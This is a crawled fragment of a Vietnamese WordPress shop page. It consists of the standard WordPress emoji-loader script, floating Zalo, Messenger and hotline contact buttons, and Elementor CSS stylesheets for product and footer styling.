const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dcen.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="float-contact">
<div class="chat-zalo">
<a href="https://zalo.me/397972666" target="_blank"><img title="Chat Zalo" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" alt="zalo-icon" width="40" height="40" /></a>
</div>
<div class="chat-facebook">
<a href="https://m.me/100063762772820" target="_blank"><img title="Chat Facebook" src="https://dcen.vn/wp-content/uploads/2023/12/Messenger.svg" alt="facebook-icon" width="40" height="40" /></a>
</div>
<div class="call-hotline">
<a href="tel:0989086766"><img title="Call Hotline" src="https://dcen.vn/wp-content/uploads/2023/12/call-icon-1.png" alt="phone-icon" width="40" height="40" /></a>
</div>
</div>

<div class="wd-toolbar">
	<div class="">
<a href="https://dcen.vn">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">

<span class="wd-toolbar-label">
<img width="150" height="30" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy">  </span>
	
</a>
</div>
<div class="">
<a href="https://zalo.me/397972666">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" class="" alt="zalo-icon" decoding="async" loading="lazy"> </span>
<span class="wd-toolbar-label">
 </span>
</a>
</div>
<div class="">
<a href="tel:0397972666">
<span class="">
<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/Group-31.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy"> </span>
<span class="">
 </span>
</a>
</div>
</div>
 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-2506.css?ver=1690635807
body_size: 569
content:
.elementor-2506 .elementor-element.elementor-element-dccb92d .woocommerce-breadcrumb{color:#3F9949;}.elementor-2506 .elementor-element.elementor-element-dccb92d .woocommerce-breadcrumb > a{color:#000000;}.elementor-2506 .elementor-element.elementor-element-e2e8733 .product_title{font-size:24px;line-height:1.5em;}.elementor-2506 .elementor-element.elementor-element-86de4fa .product_meta .detail-container:not(:last-child):after{content:"";}.elementor-2506 .elementor-element.elementor-element-86de4fa:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child):after{border-top-style:solid;border-top-width:1px;margin-bottom:calc(-1px/2);}.elementor-2506 .elementor-element.elementor-element-86de4fa.elementor-woo-meta--view-inline .product_meta .detail-container:not(:last-child):after{border-left-style:solid;border-left-width:1px;}.elementor-2506 .elementor-element.elementor-element-86de4fa a{color:#D02B2B;}.elementor-2506 .elementor-element.elementor-element-6f2a306{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-2506 .elementor-element.elementor-element-f8927d3.elementor-widget-wl-product-related .products > h2{word-spacing:0px;text-align:left;}.elementor-2506 .elementor-element.elementor-element-a1050d1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}/* Start custom CSS for wl-product-related, class: .elementor-element-f8927d3 */.san-pham-tuong-tu .excerpt {
  /* Định nghĩa chiều cao của phần hiển thị */
  display: -webkit-box;
  -webkit-line-clamp: 5; /* Số dòng muốn hiển thị */
  -webkit-box-orient: vertical;
  overflow: hidden;
  
  /* Thêm dấu ... khi văn bản bị cắt */
  text-overflow: ellipsis;
  
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9698.css?ver=1695266448
body_size: 770
content:
.elementor-9698 .elementor-element.elementor-element-3a7d4a4a{--spacer-size:25px;}.elementor-9698 .elementor-element.elementor-element-2a2bf95e .elementor-heading-title{color:#FFFFFF;font-size:26px;}.elementor-9698 .elementor-element.elementor-element-193a9056{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-9698 .elementor-element.elementor-element-193a9056 .elementor-divider-separator{width:100%;}.elementor-9698 .elementor-element.elementor-element-193a9056 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-9698 .elementor-element.elementor-element-1e539a6e{text-align:justify;color:#FFFFFF;font-size:13px;text-decoration:none;}/* Start custom CSS for column, class: .elementor-element-2e4427a */.footer-link a:hover {text-decoration: none;
    color: #b3c87a !important;}
  .footer-link  a{
        color: #fff !important;
    }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9701.css?ver=1720001421
body_size: 727
content:
.elementor-9701 .elementor-element.elementor-element-3e3d2b1f:not(.elementor-motion-effects-element-type-background), .elementor-9701 .elementor-element.elementor-element-3e3d2b1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-9701 .elementor-element.elementor-element-3e3d2b1f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9701 .elementor-element.elementor-element-3e3d2b1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9701 .elementor-element.elementor-element-1752664d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9701 .elementor-element.elementor-element-1752664d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9701 .elementor-element.elementor-element-20715b36{--spacer-size:25px;}.elementor-9701 .elementor-element.elementor-element-7a1687e9 .elementor-heading-title{color:#FFFFFF;font-size:26px;}.elementor-9701 .elementor-element.elementor-element-2281a6a8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-9701 .elementor-element.elementor-element-2281a6a8 .elementor-divider-separator{width:100%;}.elementor-9701 .elementor-element.elementor-element-2281a6a8 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-2e9e30a2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-c9ab651.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c9ab651.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-c9ab651.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c9ab651{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-c9ab651 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-c9ab651 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c9ab651 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-c9ab651 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-958a6b7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-958a6b7.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-958a6b7.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-958a6b7{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-958a6b7 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-958a6b7 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-958a6b7 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-958a6b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-c777af1.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c777af1.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-c777af1.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c777af1{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-c777af1 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-c777af1 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c777af1 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-c777af1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-d429cac.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-d429cac.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-d429cac.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-d429cac{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-d429cac .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-d429cac .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-d429cac .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-d429cac > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2b4e513b.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-2b4e513b.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2b4e513b{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2b4e513b .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-72dea62d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-72dea62d.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-72dea62d.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-72dea62d{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-72dea62d .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-72dea62d .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-72dea62d .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-72dea62d > .elementor-widget-container{margin:0px 0px 0px 0px;}/* Start custom CSS for column, class: .elementor-element-1752664d */.footer-3 a:hover {text-decoration: none;
    color: #b3c87a;}
   .footer-3 a{
        color: #fff
    }/* End custom CSS */